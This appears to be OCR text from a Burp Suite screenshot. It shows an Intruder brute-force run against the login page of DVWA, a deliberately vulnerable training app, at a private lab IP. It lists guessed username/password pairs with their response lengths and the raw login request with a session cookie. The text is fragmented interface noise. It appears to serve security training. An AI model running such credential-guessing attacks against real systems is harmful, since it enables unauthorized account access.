 DVWA
Burp Suite Community Edition v2022.8.4 - Temporary Project
8. Intruder attack of http://192.168.234.23 - Temporary attack - Not saved to project file
Burp Project
Attack Save Columns
Dashboard
Results Positions Payloads Resource Pool Options
6 × +
Filter: Showing all items
Positions
Request Payload 1 Payload 2 Status Error Timeout Length Username and/or password incorrect.
Payload Sets
Start attack
You can define
customized in
payload type can be
Payload set:
Payload type:
7 admin passwd 200 4596 1
2 admin password 200 4634
11 hello 12345 200 4596 1
16 hello pass 200 4596 1
6 hello passwd 200 4596 1
1 hello password 200 4596 1
14 root 12345 200 4596 1
19 root pass 200 4596 1
9 root passwd 200 4596 1
4 root password 200 4596 1
13 user 12345 200 4596 1
18 user pass 200 4596 1
8 user passwd 200 4596 1
3 user password 200 4596 1
Payload Opti
This payload ty
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.234.23
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; PHPSESSID=
eogtuql6cn35oq8u83gth6a74l
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Payload Proc
Finished
You can define